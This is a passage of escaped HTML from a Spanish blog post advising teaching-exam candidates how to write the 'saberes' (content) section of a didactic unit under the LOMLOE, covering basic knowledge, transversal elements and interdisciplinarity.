class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar…. ¿hablamos de saberes o de contenidos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa nueva legislación llama a los\u0026nbsp;tradicionales \"contenidos\" como \"saberes básicos\", así que esta última nomenclatura sería más correcta para el nombre del epígrafe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EAl igual que en la entrada de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecompetencias\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;y en la de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos,\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;veremos qué poner en el documento y cómo defenderlo. Pero antes, es interesante hacer un pequeño repaso de todos los tipos de contenidos y saberes que tenemos, algo que ya vimos en su apartado de \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003ESABERES en la programación didáctica (LOMLOE)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Cb\u003E Mi consejo es que antes de seguir leas la entrada que te corresponda según el curso en que vayas a programar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELOS SABERES A TENER EN CUENTA\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn primer lugar, antes de elaborar nuestros saberes, siempre tenemos que tener en cuenta los conocimientos previos que tiene el alumno\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E. Esto quiere decir que el alumno puede ya conocer determinados contenidos de unidades didácticas anteriores o de cursos anteriores.\u0026nbsp; Es muy importante partir de este nivel de conocimientos previos para marcar los \u0026nbsp;saberes de nuestra unidad didáctica\/situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA partir de aquí, en mi unidad didáctica \/ situación de aprendizaje, yo incluiría 3 tipos de saberes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes\u0026nbsp;\u003C\/span\u003Ebásicos. \u003C\/b\u003ELa ley los define como \"\u003C\/span\u003E\u003Ci style=\"font-family: arial;\"\u003Econocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon la lista de saberes de cada materia que vienen en los Reales Decretos de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esecundaria\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y bachillerato y en los decretos y órdenes de las comunidades. Obviamente, nosotros debemos repartir todos esos saberes básicos propios\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede cada materia en nuestras unidades didácticas o situaciones de aprendizaje\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA partir de aquí, debemos tener en cuenta que la \u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ELOMLOE nos habla de “saberes básicos”\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eque debemos impartir. Pero esto no quiere decir que no podamos ampliar estos saberes. Esa muletilla de “básicos” al fin y al cabo está diciendo que es el mínimo que debemos impartir, pero no quiere decir que nos debamos ceñir únicamente a dichos saberes. \u003C\/b\u003E\u003Cu style=\"font-weight: bold;\"\u003ESiempre podemos ampliarlos si lo vemos conveniente o matizar a nuestro propio contexto\u003C\/u\u003E\u003Cb\u003E. \u003C\/b\u003EAl fin y al cabo, cada maestrillo tiene su librillo.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPor esta razón, yo recomiendo no limitarnos a los saberes básicos que vienen en la ley y ampliarlos o matizarlos cuando lo consideremos conveniente.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero los saberes no acaban aquí. Hay dos tipos de saberes importantes en toda unidad didáctica o situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los saberes o elementos transversales.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESon saberes que debemos desarrollar de manera transversal entre todas las materias.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EComo siempre, debemos apoyarnos en la normativa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEn la normativa LOMLOE\u003C\/span\u003E,\u0026nbsp;\u003Cb\u003Etenemos el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato).\u003C\/b\u003E\u0026nbsp;En el caso de secundaria, el\u0026nbsp;artículo 6 del RD 217\/202 nos habla de estos elementos transversales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Sin perjuicio de su tratamiento específico en algunas de las áreas de la etapa, la comprensión lectora, la expresión oral y escrita, la comunicación audiovisual, la competencia digital, el fomento de la creatividad, del espíritu científico y del emprendimiento se trabajarán en todas las áreas. De igual modo, se trabajarán la igualdad de género, la educación para la paz, la educación para el consumo responsable y el desarrollo sostenible y la educación para la salud, incluida la afectivo- sexual. Asimismo, se pondrá especial atención a la educación emocional y en valores y a la potenciación del aprendizaje significativo para el desarrollo de las competencias transversales que promuevan la autonomía y la reflexión”\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENota. En caso de bachillerato, ni la LOMLOE ni el RD 243\/2022 hacen referencia explícita a los elementos transversales, pero podemos apoyarnos en los que aparecen en el RD 217\/2022, ya que de manera implícita, podemos suponer con toda lógica que hay que seguir trabajando dichos elementos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIMPORTANTE. Ojo con la normativa autonómica.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Por supuesto, siempre tenemos que mirar la normativa autonómica, porque algunas comunidades han añadido elementos transversales para secundaria y\/o para bachillerato en sus decretos u órdenes donde desarrollan los\u0026nbsp;currículos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que te dije a la hora de elaborar la programación didáctica, échale un buen vistazo a toda la ley, y piensa cómo puedes incluirlo en tus unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. INTERDISCIPLINARIEDAD\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon saberes que podemos desarrollar de manera conjunta junto a otras especialidades.\u0026nbsp;\u0026nbsp;Por ejemplo, en economía podemos apoyarnos en materias como matemáticas para la resolución de problemas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDicho de otra manera,\u0026nbsp;\u003Cb\u003Ehay una serie de \u0026nbsp;saberes que tenemos\u0026nbsp;\u0026nbsp;en común con otras materias y con las que podría haber cierta coordinación\u003C\/b\u003E\u0026nbsp;para conseguir los objetivos de manera conjunta y desarrollar las competencias clave. Al fin y al cabo, no son pocas las veces que los alumnos nos dicen “Esto ya lo hemos visto en…” Pues ahí tenemos la interdisciplinariedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los saberes?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los contenidos\/saberes que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento yo incluiría estos 3 saberes:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes básicos.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Los tengo que sacar de la normativa:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u0026nbsp;vienen en el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato) además de en los decretos y órdenes autonómicas, que en muchos casos amplían estos saberes básicos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchas personas me preguntan si tienen que estar los saberesde ambas leyes (RD y decretos) y la respuesta es que sí. Si la legislación autonómica amplía dichos contenidos o saberes, debemos incluirlos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo te he dicho, te puedes limitar a poner \u0026nbsp;saberes básicos de la ley,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Epero si incluimos alguno más o los matizamos, esto nos servirá para contextualizar la unidad didáctica o situación de aprendizaje, ya que podemos dar saberes relacionados con nuestra comunidad o localidad, o simplemente otros que estén de actualidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento valdría con hacer una lista de todos estos saberes que vamos a tratar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los elementos transversales.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Habría que hacer una breve descripción de elemento que estamos tratando.\u0026nbsp;\u003Ci\u003EEjemplo: Al estudiar el tema de la primera guerra mundial y consecuencias, trataremos de inculcar\u0026nbsp;\u003Cb\u003Ela educación para la paz y la democracia\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb style=\"text-decoration: underline;\"\u003E3. La interdisciplinariedad.\u003C\/b\u003E T\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eambién debemos indicar con qué otras materias podemos apoyarnos y hacer una breve descripción: Ejemplo.\u0026nbsp;\u003Ci\u003EAl tratar el estudio de gráficas en esta unidad, nos apoyaremos en 